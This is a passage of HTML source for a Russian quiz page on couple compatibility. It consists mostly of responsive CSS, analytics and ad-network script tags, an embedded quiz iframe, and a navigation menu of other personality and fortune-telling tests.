   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid3 {
   padding: 10px 15px 10px 15px;
}
#shablon2LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_demo2Heading1 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 812px;
   visibility: visible;
   width: 610px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 172px;
   visibility: visible;
   width: 172px;
}
#Image1 {
   height: 172px;
   width: 172px;
}
#wb_LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid1 {
   padding: 8px 15px 8px 15px;
}
#LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid1 .col-1,
#LayoutGrid1 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#LayoutGrid1 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 26px;
   line-height: 26px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_page3LayoutGrid5 {
   background-color: #FFE4C4;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_page3LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#page3LayoutGrid5 {
   padding: 15px 15px 15px 15px;
}
#page3LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#page3LayoutGrid5 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#page3LayoutGrid5 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_proyti_testi_besplatno_onlaynText4 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid2 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid2 .col-1,
#LayoutGrid2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid2 .col-1 {
   display: block;
   text-align: left;
   width: 83.33333333%;
}
#LayoutGrid2 .col-2 {
   display: block;
   text-align: left;
   width: 16.66666667%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid3 {
   padding: 10px 15px 10px 15px;
}
#shablon2LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_demo2Heading1 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 1088px;
   visibility: visible;
   width: 444px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 125px;
   visibility: visible;
   width: 125px;
}
#Image1 {
   height: 125px;
   width: 125px;
}
#wb_LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid1 {
   padding: 8px 15px 8px 15px;
}
#LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid1 .col-1,
#LayoutGrid1 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#LayoutGrid1 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 26px;
   line-height: 26px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_page3LayoutGrid5 {
   background-color: #FFE4C4;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_page3LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#page3LayoutGrid5 {
   padding: 15px 15px 15px 15px;
}
#page3LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#page3LayoutGrid5 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#page3LayoutGrid5 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_proyti_testi_besplatno_onlaynText4 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid2 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid2 .col-1,
#LayoutGrid2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid2 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#LayoutGrid2 .col-2 {
   display: block;
   text-align: left;
   width: 100%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
@media only screen and (max-width: 479px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid3 {
   padding: 10px 15px 10px 15px;
}
#shablon2LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_demo2Heading1 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 1066px;
   visibility: visible;
   width: 284px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 200px;
   visibility: visible;
   width: 200px;
}
#Image1 {
   height: 200px;
   width: 200px;
}
#wb_LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid1 {
   padding: 8px 15px 8px 15px;
}
#LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid1 .col-1,
#LayoutGrid1 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#LayoutGrid1 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 26px;
   line-height: 26px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_page3LayoutGrid5 {
   background-color: #FFE4C4;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_page3LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#page3LayoutGrid5 {
   padding: 15px 15px 15px 15px;
}
#page3LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#page3LayoutGrid5 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#page3LayoutGrid5 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_proyti_testi_besplatno_onlaynText4 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid2 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid2 .col-1,
#LayoutGrid2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid2 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#LayoutGrid2 .col-2 {
   display: block;
   text-align: left;
   width: 100%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
</style>
<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70411861, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70411861" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://nupdhyzetb.com/script.js"></script>
<script src="https://opuxppwnnf.com/script.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVLJ1TJWD6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVLJ1TJWD6');
</script>
</head>
<body>
<div id="wb_страница2LayoutGrid1">
<div id="страница2LayoutGrid1">
<div class="row">
<div class="col-1">
<div id="wb_mq1">
<div id="mq1">
<div class="row">
<div class="col-1">
</div>
</div>
</div>
</div>
<div id="wb_mq2">
<div id="mq2">
<div class="row">
<div class="col-1">
<div id="wb_mq3">
<span id="wb_uid0"><a href="./test/index.html" title="тесты для женщин и мужчин">Тесты без СМС</a></span>
</div>
</div>
<div class="col-2">
</div>
<div class="col-3">
<div id="wb_mq5">
<a href="http://agdf.ru/" title="&#1058;&#1077;&#1089;&#1090;&#1099; &#1075;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1099; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072; &#1079;&#1085;&#1072;&#1082;&#1086;&#1074; &#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;"><img src="imagine/banneragdf-1.jpg" id="mq5" alt="&#1041;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1099;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099;"></a>
</div>
</div>
</div>
</div>
</div>
<div id="wb_lrec">
<div id="lrec">
<div class="row">
<div class="col-1">
<!-- ads2_1 -->
<div id="khm4srpyu6k"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'khm4srpyu6k',block:'137782',site_id:'26201'});})(window, 'mtzBlocks');</script></div>
</div>
<div class="col-2">
<!-- ads2_3 -->
<div id="6vn99kdpkl9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'6vn99kdpkl9',block:'137811',site_id:'26201'});})(window, 'mtzBlocks');</script></div>
</div>
</div>
</div>
</div>

</div>
</div>
</div>
</div>
<div id="wb_shablon2LayoutGrid3">
<div id="shablon2LayoutGrid3">
<div class="row">
<div class="col-1">
<div id="wb_demo2Heading1">
<h1 id="demo2Heading1">Отношения в паре совместимость</h1>
</div>
</div>
</div>
</div>
</div>
<div id="wb_shablon2LayoutGrid5">
<div id="shablon2LayoutGrid5">
<div class="row">
<div class="col-1">
<div id="wb_Image1">
<img src="imagine/otnosheniyavpare.jpg" id="Image1" alt="&#1054;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1103; &#1074; &#1087;&#1072;&#1088;&#1077;" title="&#1054;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1103; &#1074; &#1087;&#1072;&#1088;&#1077;">
</div>
</div>
<div class="col-2">
<!-- kto_glavniy_v_seme -->
<div id="shablon2Html1">
<IFRAME  title="Отношения в паре совместимость" ALIGN="left" FRAMEBORDER="0" width="99%" height="100%" 
MARGINHEIGHT="0" MARGINWIDHT="0" SCROLLING="NO" NAME="OTTISK" SRC="https://agdf.ru/test100/sovmestimost2/">
</iframe></div>
</div>
</div>
</div>
</div>
<div id="wb_LayoutGrid1">
<div id="LayoutGrid1">
<div class="row">
<div class="col-1">
<div id="wb_CssMenu2">
<ul>
<li class="firstmain"><a href="./data_smerti_test.html" target="_self" title="&#1044;&#1072;&#1090;&#1072; &#1089;&#1084;&#1077;&#1088;&#1090;&#1080; &#1090;&#1077;&#1089;&#1090;">&#1044;&#1072;&#1090;&#1072;&nbsp;&#1089;&#1084;&#1077;&#1088;&#1090;&#1080;&nbsp;&#1090;&#1077;&#1089;&#1090;</a>
</li>
<li><a href="./test_na_sovmestimost_pari.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1087;&#1072;&#1088;&#1099;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;&nbsp;&#1087;&#1072;&#1088;&#1099;</a>
</li>
<li><a href="./kak_devushke_staty_luchshe.html" target="_self" title="&#1050;&#1072;&#1082; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100; &#1083;&#1091;&#1095;&#1096;&#1077;">&#1050;&#1072;&#1082;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1083;&#1091;&#1095;&#1096;&#1077;</a>
</li>
<li><a href="./test_po_liniyam_ruki.html" target="_self" title="&#1043;&#1072;&#1076;&#1072;&#1085;&#1080;&#1077; &#1085;&#1072; &#1089;&#1091;&#1076;&#1100;&#1073;&#1091; &#1087;&#1086; &#1076;&#1072;&#1090;&#1077; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;">&#1043;&#1072;&#1076;&#1072;&#1085;&#1080;&#1077;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1091;&#1076;&#1100;&#1073;&#1091;&nbsp;&#1087;&#1086;&nbsp;&#1076;&#1072;&#1090;&#1077;&nbsp;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;</a>
</li>
<li><a href="./test_na_sovmestimost_partnerov.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1087;&#1072;&#1088;&#1090;&#1085;&#1077;&#1088;&#1086;&#1074;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;&nbsp;&#1087;&#1072;&#1088;&#1090;&#1085;&#1077;&#1088;&#1086;&#1074;</a>
</li>
<li><a href="./testi_mejlichnostnih_otnosheniy.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1084;&#1077;&#1078;&#1083;&#1080;&#1095;&#1085;&#1086;&#1089;&#1090;&#1085;&#1099;&#1093; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1081; ">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1084;&#1077;&#1078;&#1083;&#1080;&#1095;&#1085;&#1086;&#1089;&#1090;&#1085;&#1099;&#1093;&nbsp;&#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1081;&nbsp;</a>
</li>
